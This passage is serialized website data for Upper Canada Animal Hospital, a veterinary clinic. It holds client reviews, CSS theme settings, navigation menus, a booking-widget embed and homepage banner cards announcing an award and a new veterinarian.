H.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"From start to finish, the care provided to my dog, Huey, was absolutely exceptional. Dr. Turpel has a wonderful gift with being able to bond with Huey and as per reviews many others! It’s clear that he genuinely cares about Huey's well-being. He took the time to explain everything thoroughly and made sure Huey was comfortable every step of the way.","marks":[],"data":{}}]}]}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"RyKJ3msQBFQ22jc5i7lDM"},"reviewerName":"James E.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"I am thrilled to share my experience with Upper Canada Animal Hospital! From the moment we walked in, it was clear that the entire team genuinely cares about both animals and their owners. Dr. Turpel’s dedication to the health and mental well-being of animals is inspiring! He takes the time to explain everything, ensuring that we felt informed and confident about our dog’s care. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"7KxNSKrUmiwvTabuQ8ZWGG"},"reviewerName":"Pat D.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"I was amazed at the care my pet Max received at U.C.A.H., a little over a year ago I had to put one of my goldens down because of his torn CCL. I had no idea that a Zlig procedure (CCL Ligament replacement), was available. Max is doing amazingly well, having the procedure performed a week ago he is walking with a slight limp, but improving daily, Thank you Dr. Turpel and all the dedicated staff for Max's care.","marks":[],"data":{}}]}]}}}]},"staticCarouselLayout":null}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":":root{--g-color-primary:34 87% 35%;--g-color-primary-light:34 87% 48%;--g-color-primary-dark:34 86% 22%;--g-color-primary-contrast:var(--g-color-light);--g-color-primary-contrast-state:0 0% 87%;--g-color-primary-50:33 82% 98%;--g-color-primary-100:33 88% 90%;--g-color-primary-200:33 87% 82%;--g-color-primary-300:34 86% 74%;--g-color-primary-400:34 86% 66%;--g-color-primary-500:34 87% 59%;--g-color-primary-600:34 87% 51%;--g-color-primary-700:34 86% 43%;--g-color-primary-800:34 87% 35%;--g-color-primary-900:33 86% 26%;--g-color-primary-950:34 86% 16%;--g-color-secondary:0 0% 0%;--g-color-secondary-light:0 0% 13%;--g-color-secondary-dark:0 0% 0%;--g-color-secondary-contrast:var(--g-color-light);--g-color-secondary-contrast-state:0 0% 87%;--g-color-secondary-50:0 0% 98%;--g-color-secondary-100:0 0% 88%;--g-color-secondary-200:0 0% 78%;--g-color-secondary-300:0 0% 69%;--g-color-secondary-400:0 0% 59%;--g-color-secondary-500:0 0% 49%;--g-color-secondary-600:0 0% 39%;--g-color-secondary-700:0 0% 29%;--g-color-secondary-800:0 0% 20%;--g-color-secondary-900:0 0% 10%;--g-color-secondary-950:0 0% 0%;}:root{--sc-anchor--color:hsl(var(--g-color-primary))!important;--sc-rich-text--color-anchor:hsl(var(--g-color-primary))!important;--sc-button--color-link-hero:hsl(var(--g-color-primary-contrast))!important;--sc-button--bg-color-hero:hsl(var(--g-color-primary))!important;--sc-button--bg-color-primary:hsl(var(--g-color-primary))!important;--sc-button--bg-color-secondary:transparent!important;--sc-button--bg-color-hero-hover:hsl(var(--g-color-secondary))!important;--sc-button--border-color-hero:hsl(var(--g-color-white))!important;--sc-button--border-color-hero-hover:hsl(var(--g-color-white))!important;--sc-button--color-link-primary:hsl(var(--g-color-primary-contrast))!important;--sc-button--color-link-secondary:hsl(var(--g-color-primary))!important;--sc-button--color-link-hero-hover:hsl(var(--g-color-primary-contrast))!important;--sc-button--bg-color-secondary-hover:hsl(var(--g-color-primary))!important;--sc-button--bg-color-light-primary-hover:hsl(var(--g-color-secondary-contrast))!important;--sc-button--border-color-primary:hsl(var(--g-color-primary))!important;--sc-button--border-color-secondary:hsl(var(--g-color-primary))!important;--sc-button--border-width-primary:var(--g-stroke-width-thick)!important;--sc-button--border-width-secondary:var(--g-stroke-width-thick)!important;--sc-button--color-link-secondary-hover:hsl(var(--g-color-white))!important;--sc-button--color-link-primary-hover:hsl(var(--g-color-white))!important;--sc-5-card--text-color:hsl(var(--g-color-secondary))!important;--sc-5-card--color-hover:hsl(var(--g-color-primary-contrast))!important;--sc-5-card--bg-color-para:hsl(var(--g-color-primary))!important;--sc-5-card--text-color-hover:hsl(var(--g-color-secondary))!important;--sc-staff--bio-bg-color:hsl(var(--g-color-white))!important;--sc-staff--five-blade-link-color:hsl(var(--g-color-primary))!important;--sc-location--card-radius:var(--g-border-radius-5)!important;--sc-carousel--arrow-bg-color:hsl(var(--g-color-primary))!important;--sc-carousel--arrow-bg-color-hover:hsl(var(--g-color-primary-dark))!important;--sc-carousel--pagination-active-color:hsl(var(--g-color-primary-500))!important;--sc-carousel--pagination-border-color:hsl(var(--g-color-black))!important;--sc-carousel--pagination-inactive-color:hsl(var(--g-color-primary-50))!important;--sc-carousel--hero-pagination-active-color:hsl(var(--g-color-primary-600))!important;--sc-carousel--hero-pagination-inactive-color:hsl(var(--g-color-primary-100))!important;--sc-50-50-card--bg-color-dark:hsl(var(--g-color-primary-800))!important;--sc-50-50-card--bg-color-light:hsl(var(--g-color-primary-200))!important;--sc-50-50-card--not-full-bleed-bg-color:hsl(var(--g-color-default-50))!important;--sc-font-color-h4:hsl(var(--g-color-black))!important;--sc-header--color-hover:hsl(var(--g-color-secondary))!important;--sc-service--link-color:hsl(var(--g-color-secondary))!important;--sc-footer--primary-links-color-hover:hsl(var(--g-color-white))!important;--sc-social-icon--color-icon-hover:hsl(var(--g-color-primary-dark))!important;--sc-social-icon--border-color-icon-hover:hsl(var(--g-color-primary-dark))!important;--sc-social-icon--color-icon:hsl(var(--g-color-primary))!important;--sc-social-icon--border-color-icon:hsl(var(--g-color-primary))!important;--sc-social-icon--color-fill:hsl(var(--g-color-white))!important;--sc-social-icon--color-fill-hover:hsl(var(--g-color-white))!important;--sc-form--color-link:hsl(var(--g-color-primary))!important;--sc-accordion--icon-color:hsl(var(--g-color-primary))!important;--sc-select--arrow-color:hsl(var(--g-color-primary))!important;--sc-review-card--icon-color:hsl(var(--g-color-primary))!important;}.phone-link .heading_five, .address-link .heading_five{color:hsl(var(--g-color-secondary))!important;}.phone-link:hover .heading_five, .address-link:hover .heading_five{color:hsl(var(--g-color-secondary))!important;}a.nva-anchor--primary-anchor, a.hero-button{background-color:hsl(var(--g-color-primary))!important;}a.nva-anchor--primary-anchor:hover, a.hero-button:hover{background-color:hsl(var(--g-color-primary-dark))!important;}.p-services__diet-nutrition .localCopyClass a{color:#333!important;border:solid 2px #333!important;padding:15px 30px!important;border-radius:var(--g-border-radius-4)!important;}.p-services__diet-nutrition .localCopyClass a:hover{color:#fff!important;border:solid 2px #333!important;padding:15px 30px!important;background:#333!important;border-radius:var(--g-border-radius-4)!important;text-decoration:none!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%","--g-color-primary":"34 87% 35%","--g-color-primary-contrast":"var(--g-color-light)","--g-color-primary-50":"33 82% 98%","--g-color-primary-100":"33 88% 90%","--g-color-primary-200":"33 87% 82%","--g-color-primary-300":"34 86% 74%","--g-color-primary-400":"34 86% 66%","--g-color-primary-500":"34 87% 59%","--g-color-primary-600":"34 87% 51%","--g-color-primary-700":"34 86% 43%","--g-color-primary-800":"34 87% 35%","--g-color-primary-900":"33 86% 26%","--g-color-primary-950":"34 86% 16%","--g-color-secondary":"0 0% 0%","--g-color-secondary-contrast":"var(--g-color-light)","--g-color-secondary-50":"0 0% 98%","--g-color-secondary-100":"0 0% 88%","--g-color-secondary-200":"0 0% 78%","--g-color-secondary-300":"0 0% 69%","--g-color-secondary-400":"0 0% 59%","--g-color-secondary-500":"0 0% 49%","--g-color-secondary-600":"0 0% 39%","--g-color-secondary-700":"0 0% 29%","--g-color-secondary-800":"0 0% 20%","--g-color-secondary-900":"0 0% 10%","--g-color-secondary-950":"0 0% 0%"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"6EwlRe2yLa8o8flOcDVmP7"},"variation":"logo-left","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[{"__typename":"Mailchimp","name":"CUSTOM CODE - Upper Canada Animal Hospital 7137 - Vetstoria Floating Widget","embedCode":"\u003cdiv id=\"vetstoria-fw-btn-container\" data-mode=\"html5\" data-domain=\"nva.vetstoria.com\" data-site-hash=\"63a34f35c755a\"\u003e\u003c/div\u003e\n\u003cscript src=\"https://nva.vetstoria.com/js/oabp-widget-floating-button.min.js\"\u003e\u003c/script\u003e","jotFormLink":null}]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6JdyzDcXulgo9ZxWMFODZ2"},"label":"Emergency","url":"/emergency","behavior":"Open in the same page","dataAnalyticsValue":"Emergency","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6nO01GJlfv8oLS8uh4GaEs"},"label":"Pet Portal","url":"https://practices.allydvm.com?practice=uppercanadaah","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"1YYx17Qp8fVFQ0ezdnrQWR"}},"primaryCtaIsNotAnAppointmentreservationLink":false,"pharmacyCta":{"__typename":"Link","label":"Online Store ","url":"http://www.myvetstore.ca/ucah","behavior":"Open in a new page","dataAnalyticsValue":"Pharmacy","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6eWoxZ6mLmVmhKAAsog6lZ"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"6DzlRV3SoelVnu6bSc3BAu"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - Upper Canada Animal Hospital - About Us - Our Team ","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"1W8pb49hNSFVdF0f7eeKsw"},"name":"KEY CATEGORY MENU GROUP - Upper Canada Animal Hospital - About Us - Our Team ","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"6Wp1yzusecOtrVuDMrT2zy"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"Tk8NtbhdxNyuZ4XC6AqtX"},"keyCategoryName":"Services ","name":"KEY CATEGORY MENU -  Upper Canada Animal Hospital - Services ","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"5X22JOqL3D4ejNzLF55eeS"},"name":"KEY CATEGORY MENU -  Upper Canada Animal Hospital - Services ","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5JTDwMIwm7TosA7UXihOiP"},"label":"View all Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5hHOPyS1NTqYezbaYMAYks"},"label":"General Wellness","url":"/services#general-wellness","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1dYlnbCpCGvobYjqg34NY5"},"label":"Diagnostic Services","url":"/services#diagnostic-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"692AkqHdEgS2Q1VESiAPgq"},"label":"Surgery Services","url":"/services#surgery-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4yq05d75fydiQJYWbH3vXF"},"label":"Orthopedic Surgery Services","url":"/services#orthopedic-surgery-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"BtI8rzTLhVvEiFLjEu3yu"},"label":"Rehabilitation","url":"/services#rehabilitation","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"4TX9cao7E4bZPFpeCT9Lzp"},"label":"Holistic and Therapy Services","url":"/services/#holistic-and-therapy-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5bCfxXlpV7ttoSv6v2HAL7"},"label":"End of Life Care","url":"/services#end-of-life-care","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"aJ8NWG3HzouZMNLJl7kyY"},"label":"Accreditations \u0026 Certifications","url":"/services#accreditations-certifications","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"3VrnjtDDhkotOxEocVunoO"},"keyCategoryName":"Resources","name":"KEY CATEGORY MENU - Upper Canada Animal Hospital - Resources","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"7c40QyQSs7t3tcaSyltqqe"},"name":"KEY CATEGORY MENU GROUP  - Upper Canada Animal Hospital - Resources","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"44kBElxNAL7066ueoagK5r"},"label":"Documents \u0026 Forms","url":"/documents-and-forms","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"7dwtPAOLd4JAyKiekfVDHC"},"label":"Surgical FAQ ","url":"/faq","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"1JinV3pNpl9dU0C2nT7GoV"},"label":"Pet Insurance and Financing ","url":"/pet-insurance-and-financing","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5UWst88XkmOPjOcGVP9TaZ"},"label":"Prescription Refill Form","url":"/prescription-refill-form","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"EcgMsDyKgCgxR41WIGDsV"},"label":"Blog","url":"/blog","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"622z2k1wP75E6pszJF4Jq9"},"label":"Orthopedic Referral Form","url":"/orthopedic-referral-form","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]},"stickyHeader":true,"stickyPrimaryCta":null},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"264E2zGgvmqgFdsrMQWpqL"},"name":"FOOTER  - Upper Canada Animal Hospital","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"dataAnalyticsValue":null,"label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"44kBElxNAL7066ueoagK5r"},"dataAnalyticsValue":"Other","label":"Documents \u0026 Forms","ariaLabel":null,"url":"/documents-and-forms","hyperlinkType":null,"title":"LINK - MASTER - /documents-and-forms - [Documents and Forms]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"79knDVJyEe500UEefB4SVH"},"dataAnalyticsValue":null,"label":"FAQ","ariaLabel":null,"url":"/faq","hyperlinkType":null,"title":"LINK - MASTER - /faq - [FAQ]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EcgMsDyKgCgxR41WIGDsV"},"dataAnalyticsValue":null,"label":"Blog","ariaLabel":null,"url":"/blog","hyperlinkType":null,"title":"LINK - MASTER - /blog - [Blog]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5SKz6HRYoveIXmskjgXFaT"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":"URL","title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"6oBAJgReat99nEZ1Qg7Zu9"},"facebookUrl":"https://www.facebook.com/UpperCanadaAnimalHospital","twitterUrl":"https://twitter.com/wecareucah","linkedInUrl":null,"youTubeUrl":null,"instagramUrl":"https://www.instagram.com/uppercanadaanimalhospital/"},"miniFooterCta":{"__typename":"Link","label":"New Client Form","url":"/new-client-form","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6TSEWJtSdWwWIPGBDa5as2"}},"map":null,"mapUrlOverride":null,"formHeadline":null,"formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":null,"fontColor":"Light","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"black","colorBackground":"#000000","imageBackground":null}},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"6TCuaYUJZPftbqVwb4btOO"},"gtmContainerId":"GTM-MXC3DTFQ","url":"www.ucah.ca","name":"Upper Canada Animal Hospital 7137","theme":"PlayfulV1","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{":root":{"--g-color-primary":"#A6630C","--g-color-secondary":"#000000"}}},{"__typename":"Styles","styles":{":root":{"--sc-anchor--color":"hsl(var(--g-color-primary))","--sc-rich-text--color-anchor":"hsl(var(--g-color-primary))","--sc-button--color-link-hero":"hsl(var(--g-color-primary-contrast))","--sc-button--bg-color-hero":"hsl(var(--g-color-primary))","--sc-button--bg-color-primary":"hsl(var(--g-color-primary))","--sc-button--bg-color-secondary":"transparent","--sc-button--bg-color-hero-hover":"hsl(var(--g-color-secondary))","--sc-button--border-color-hero":"hsl(var(--g-color-white))","--sc-button--border-color-hero-hover":"hsl(var(--g-color-white))","--sc-button--color-link-primary":"hsl(var(--g-color-primary-contrast))","--sc-button--color-link-secondary":"hsl(var(--g-color-primary))","--sc-button--color-link-hero-hover":"hsl(var(--g-color-primary-contrast))","--sc-button--bg-color-secondary-hover":"hsl(var(--g-color-primary))","--sc-button--bg-color-light-primary-hover":"hsl(var(--g-color-secondary-contrast))","--sc-button--border-color-primary":"hsl(var(--g-color-primary))","--sc-button--border-color-secondary":"hsl(var(--g-color-primary))","--sc-button--border-width-primary":"var(--g-stroke-width-thick)","--sc-button--border-width-secondary":"var(--g-stroke-width-thick)","--sc-button--color-link-secondary-hover":"hsl(var(--g-color-white))","--sc-button--color-link-primary-hover":"hsl(var(--g-color-white))","--sc-5-card--text-color":"hsl(var(--g-color-secondary))","--sc-5-card--color-hover":"hsl(var(--g-color-primary-contrast))","--sc-5-card--bg-color-para":"hsl(var(--g-color-primary))","--sc-5-card--text-color-hover":"hsl(var(--g-color-secondary))","--sc-staff--bio-bg-color":"hsl(var(--g-color-white))","--sc-staff--five-blade-link-color":"hsl(var(--g-color-primary))","--sc-location--card-radius":"var(--g-border-radius-5)","--sc-carousel--arrow-bg-color":"hsl(var(--g-color-primary))","--sc-carousel--arrow-bg-color-hover":"hsl(var(--g-color-primary-dark))","--sc-carousel--pagination-active-color":"hsl(var(--g-color-primary-500))","--sc-carousel--pagination-border-color":"hsl(var(--g-color-black))","--sc-carousel--pagination-inactive-color":"hsl(var(--g-color-primary-50))","--sc-carousel--hero-pagination-active-color":"hsl(var(--g-color-primary-600))","--sc-carousel--hero-pagination-inactive-color":"hsl(var(--g-color-primary-100))","--sc-50-50-card--bg-color-dark":"hsl(var(--g-color-primary-800))","--sc-50-50-card--bg-color-light":"hsl(var(--g-color-primary-200))","--sc-50-50-card--not-full-bleed-bg-color":"hsl(var(--g-color-default-50))","--sc-font-color-h4":"hsl(var(--g-color-black))","--sc-header--color-hover":"hsl(var(--g-color-secondary))","--sc-service--link-color":"hsl(var(--g-color-secondary))","--sc-footer--primary-links-color-hover":"hsl(var(--g-color-white))","--sc-social-icon--color-icon-hover":"hsl(var(--g-color-primary-dark))","--sc-social-icon--border-color-icon-hover":"hsl(var(--g-color-primary-dark))","--sc-social-icon--color-icon":"hsl(var(--g-color-primary))","--sc-social-icon--border-color-icon":"hsl(var(--g-color-primary))","--sc-social-icon--color-fill":"hsl(var(--g-color-white))","--sc-social-icon--color-fill-hover":"hsl(var(--g-color-white))","--sc-form--color-link":"hsl(var(--g-color-primary))","--sc-accordion--icon-color":"hsl(var(--g-color-primary))","--sc-select--arrow-color":"hsl(var(--g-color-primary))","--sc-review-card--icon-color":"hsl(var(--g-color-primary))"},".phone-link .heading_five, .address-link .heading_five":{"color":"hsl(var(--g-color-secondary))"},".phone-link:hover .heading_five, .address-link:hover .heading_five":{"color":"hsl(var(--g-color-secondary))"},"a.nva-anchor--primary-anchor, a.hero-button":{"background-color":"hsl(var(--g-color-primary))"},"a.nva-anchor--primary-anchor:hover, a.hero-button:hover":{"background-color":"hsl(var(--g-color-primary-dark))"}}},{"__typename":"Styles","styles":{".p-services__diet-nutrition .localCopyClass a":{"color":"#333","border":"solid 2px #333","padding":"15px 30px","border-radius":"var(--g-border-radius-4)"},".p-services__diet-nutrition .localCopyClass a:hover":{"color":"#fff","border":"solid 2px #333","padding":"15px 30px","background":"#333","border-radius":"var(--g-border-radius-4)","text-decoration":"none"}}}]}},"websiteName":"Upper Canada Animal Hospital","easyEditorWebsite":true,"showEmergencyBanner":false,"useBannerV2":null,"emergencyBannerBackgroundColour":null,"websiteType":"General Practice","siteId":1328,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["7137"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"4cSqKVmPGJxVCI8AQ04Zhf"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/4cSqKVmPGJxVCI8AQ04Zhf/3927239c45a2f2bfbc4308900ba8cfa4/ucah_vert2_rgb.png"},"logoDark":{"__typename":"Asset","title":"Upper Canada Animal Hospital - Footer Logo ","url":"https://images.ctfassets.net/rt5zmd3ipxai/61NXRGRG9KstQaxKW0Lqn8/b409f534622f5f8555efbe32a0755c5d/ucah_hor_rgb_rev.jpg","contentType":"image/jpeg","width":756},"logoLight":{"__typename":"Asset","title":"Upper Canada Animal Hospital-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/3nCM2S39m58TCk36XVt3XU/7c633358ba2240e1ce7924a758030999/ucah_hor_rgb.png","contentType":"image/png","width":531},"reCaptchaKey":null,"audioEyeHash":"3237ff455f1618c422072f905edb7bc5","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Upper Canada Animal Hospital","useSwiperCarousel":null,"variation":"Variation-B","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"5fKcspaZZ3iPbJnEBXCz1k"},"categoryTitle":null,"headline":"🏅 Proudly Named One of the Best Businesses in Niagara-on-the-Lake!","subHeadline":"Thank you to our amazing clients for your trust, loyalty, and kind words—this recognition from BestProsInTown is all because of you!","textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"315WfUNOQm9rGfMMYWK7Kd"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3vHb0jaBlV2kOxpesU9qOn"},"name":"IMAGE CONTAINER - Upper Canada Animal Hospital 7137 - Best Business Award from BestProsInTown","title":null,"altText":"Best Business Award from BestProsInTown","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Upper Canada Animal Hospital 7137 - Best Business Award from BestProsInTown","url":"https://images.ctfassets.net/rt5zmd3ipxai/5Tjmh7lbRVAUvPBix5xTMa/53e63877ba995c6d693cd92b12a51ff1/Hero.png","size":1368527,"width":1600,"height":575,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE (MOBILE) - Upper Canada Animal Hospital 7137 - Best Business Award from BestProsInTown","url":"https://images.ctfassets.net/rt5zmd3ipxai/55feuzBkDG8tXnBAtX9KNM/18bbe012952aeeebfc0d1ded697811dd/Hero__1_.png","size":1364259,"width":1600,"height":575,"contentType":"image/png"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"40l66bL4O4bgUmoEpKkj45"},"categoryTitle":null,"headline":"Welcome Dr. Baskin to Our Veterinary Family!","subHeadline":"We're excited to introduce our newest veterinarian, dedicated to providing exceptional care for your beloved pets.","textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"2E8T62MdoVEQZmedwjK9F5"},"dataAnalyticsValue":null,"label":"Learn More about Dr. Baskin","ariaLabel":null,"url":"/staff/dr-shawn-baskin","hyperlinkType":"URL","title":"LINK - Upper Canada Animal Hospital - Learn More about Dr. Baskin","behavior":"Open in the same 